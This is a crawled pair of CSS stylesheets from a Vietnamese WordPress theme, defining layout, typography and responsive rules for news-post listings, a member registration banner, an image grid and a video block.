article.post-news-item.post-item-right {
    width: 100%;
}
article.post-news-item .post-item-col .img-smal,
article.post-news-item.post-item-right .img-smal{
    width: 35%;
    float: left;
}
article.post-news-item .post-item-col .heading,
article.post-news-item.post-item-right .heading {
    width:62%; 
    float:right; 
    height: 55px;
    overflow: hidden;
}
article.post-news-item.post-item-right .heading .title {
    background: none;
}
article.post-news-item.post-item-right figure {
    width: 31.83%;
    margin-right: 1.5%; 
    float:left; 
}
article.post-news-item .post-center-item.post-item-2col figure{
    width: 100%;
    margin-right: 2%;
}
article.post-news-item .post-center-item.post-item-2col figure.margin-right0{
    margin-right: 0;
}
article.post-news-item.post-item-right figure img {
    width:100%;
}
article.post-news-item figure{
    margin-bottom: 10px;
}
article.post-news-item img{
    width: 100%;
}

article.post-right-item img{
    width: 25%;
    min-height:0;
}
article.thanhvien_post_img img{
    height:150px;
}
article.post-news-item .heading{
    margin-bottom: 5px; 
    text-align: justify;
}
article.post-center-item .heading {
    height: 54px;
}
article.post-news-item .post-center-item.post-item-2col .heading,
article.post-news-item.post-style2 .post-item-col3 .heading{
    height: auto;
	margin-bottom: 10px;
}
article.post-news-item .post-center-item.post-item-2col figure .heading a.title,
article.post-news-item.post-style2 .heading a.title {
    /*font-family: "OpenSans";*/
    font-weight: normal;
    background: url(../images/icon-title.png) no-repeat left 5px;
    padding-left: 12px;
    display: inline-block;
	font-size: 13px;
    line-height: 18px;
}
article.post-news-item .heading a{
    font-size: 14px; 
    font-weight: bold;
}
article.post-news-item .summary{
    color: #666;
    font-family:"OpenSans"; 
    font-size: 13px;
	text-align: justify;
    min-height: 7em;
}
article.post-news-item.item-title-right .heading a{
     font-family: Arial;
     font-size: 13px;
}
article.post-news-item .post-item-col figure{
    display: inline-block;
}
article.post-news-item .post-item-col .heading a,
article.post-news-item.item-title-right .heading a{
    font-family: "OpenSans";
    font-size: 13px;
    font-weight: normal;
}
@media all and (max-width: 768px){
    article.post-news-item,
    article.post-news-item.post-item-center,
    article.post-news-item.post-item-right{
        width: 100%;
        margin-right: 0;

    }
}
@media all and (max-width: 560px){
    article.post-news-item .post-center-item.post-item-2col,
    article.post-news-item .post-center-item {width:100%;}
    article.post-news-item.post-item-right figure img {display:block;}
    article.post-news-item.item-title-right .heading a {
        font-family: Arial;
        font-size: 13px;
        background: url(../images/icon-title.png) no-repeat left 5px;
        padding-left: 12px;
        font-weight: normal;
    }
    article.post-news-item.post-item-right figure {width:100%; height:auto; margin-left: 0;}
    article.post-news-item.post-item-right h2 {width:100%;}
    article.post-news-item .post-center-item.margin-right0, article.post-news-item .post-center-item {margin-left: 0;}
    article.post-center-item .heading {height:auto;}
    .canvas .sidebar {display:none;}

}


/* update 12/10/2021 */
.reg-mem-hic {
    background: linear-gradient(to right, #EDF2A3, #F1F3C3);
    padding: 20px;
    margin-bottom: 20px;
}
.reg-mem-hic .reg-mem-hic-inner {
    display: block;
    margin: 0 auto;
    max-width: 260px;
}
.reg-mem-hic span {
    display: block;
    color: #016537;
    font-size: 36px;
    font-weight: bolder;
    font-family: "";
}

.reg-mem-hic span + span {
    text-align: right;
}


.thanhvien_post_img {
    margin: 0 !important;
    border-top: 1px solid #d3d3d3;
    padding-top: 20px;
}

.thanhvien_post_img .post-center-item {
    width: 100% !important;
    margin-right: 0 !important;
    display: flex;
    flex-direction: column;
    align-items: center;
}

#hinhanh {
    clear: both;
    margin-bottom: 20px;
}



.thanhvien_post_img > article.post-center-item {
    border-bottom: 1px solid #d3d3d3;
    padding-bottom: 20px;
    margin-bottom: 20px;
}
.thanhvien_post_img > article.post-center-item:last-child {
    border: 0;
}
.thanhvien_post_img > article.post-center-item > .text_duanhic {
    height: auto !important;
    margin-bottom: 0 !important;
    text-align: center;
}
.footer-title {
    font-size: 16px;
    font-weight: bold;
    margin-bottom: 20px;
    color: white;
    padding-left: 20px;
    border-left: 4px solid #f44336;
}


.hinhanh-outer {
    display: grid;
    gap: 20px;
    grid-template-columns: 1fr 1fr 1fr 1fr;
}

.hinhanh-outer .col-220 {
    padding: 0 !important;
    margin: 0 !important;
    width: 100% !important;
}

.hinhanh-outer .list-stories {
    margin: 0 !important;
    display: flex;
    flex-direction: column;
    gap: 20px;
}

.hinhanh-outer .list-stories .story.story-has-thumb {
    margin: 0 !important;
}
.hinhanh-outer .list-stories figure.story__thumb {
    margin-bottom: 10px !important;
}
@media (max-width: 1024px){
    .hinhanh-outer {
        grid-template-columns: 1fr 1fr;
    }  
}


--- FILE ---
content_type: text/css
request_url: https://vpba.org.vn/wp-content/themes/webhoaqua/css/video.css
body_size: 675
content:
.block-newslist-videos{
    overflow: hidden;
    width: 100%;
}
.block-title-heading{
    font-family:"GiaDinhB"; 
    font-size: 25px;
    text-transform: uppercase;
    color: #333;
    text-decoration: none;
}
.block-title-heading span{
    background: url("../images/is_hot.png") no-repeat scroll right 9px;
    color: #df0024;
    padding-right: 20px;
}
.block-title-heading a{
    text-decoration: none;
}
article.post-video-first {
    width: 100%;
    position: relative;
}
article.post-video-first.post-video-banner {
    width: 100%;
    height: 384px;
    float: left;
    margin-bottom: 10px;
    overflow: hidden;
    position: relative;
}
article.post-video-first.post-video-banner figure{
    width: 100%;
    height: 384px;
    position: relative;
}
article.post-video-first figure .bg-video{
    background: url("../images/icon-video.png") center no-repeat;
    position: absolute;
    padding: 43px;
    top: 35%;
    left: 43%;
}
.banner-right{
    float: right;
    width: 190px;
    height: 384px;
    margin-bottom: 10px;
}
.post-video-first figure img{
    width: 100%;
    height: 100%;
}
.post-video-first h2.heading {
    background: url("../images/bg-title.png") repeat;
    position: absolute;
    bottom: 0;
    margin: 0;
    padding: 10px 2%;
    width: 100%;
}
.post-video-first h2.heading a{
    font-family:"OpenSansSB"; 
    font-size: 18px;
    color: #fff;
    text-decoration: none;
}
.post-video-inner{
    margin-right: -1.2%;
}
article.post-video-item {
    float: left;
    width: 23.8%;
    margin-right: 1.2%;
}
article.post-video-item img {
    width: 100%;
}
.post-video-item figure{
    margin-bottom: 5px;
    position: relative;
}
article.post-video-item figure .bg-video-thumb{
    background: url("../images/icon-video-thumb.png") center no-repeat;
    position: absolute;
    padding: 25px;
    top: 22%;
    left: 36%;
}
.post-video-item .heading a{
    font-family:"OpenSans"; 
    font-size: 13px;
    font-weight: bold;
    text-decoration: none;
}
@media all and (max-width: 640px){
    .banner-right{
        display: none;
    }
    article.post-video-first.post-video-banner,
    article.post-video-first.post-video-banner figure{
        width: 100%;
        height: auto;
    }
    article.post-video-first.post-video-banner figure{
        margin: 0;
    }
    .post-video-inner{
        margin-right: -2%;
    }
    article.post-video-item {
        width: 48%;
        margin-right: 2%;
    }
}